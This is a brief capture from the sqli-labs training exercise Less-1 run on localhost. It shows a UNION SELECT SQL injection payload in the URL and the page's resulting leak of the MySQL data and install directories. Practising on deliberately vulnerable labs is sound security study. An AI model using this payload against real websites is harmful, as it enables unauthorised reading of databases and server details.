 http://localhost/sqli-labs/Less-1/?id=-1' union select 1,@@datadir,@@basedir --+
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:D:\Software\phpstudy_pro\Extensions\MySQL8.0.12\data\
Your Password:D:\Software\phpstudy_pro\Extensions\MySQL8.0.12\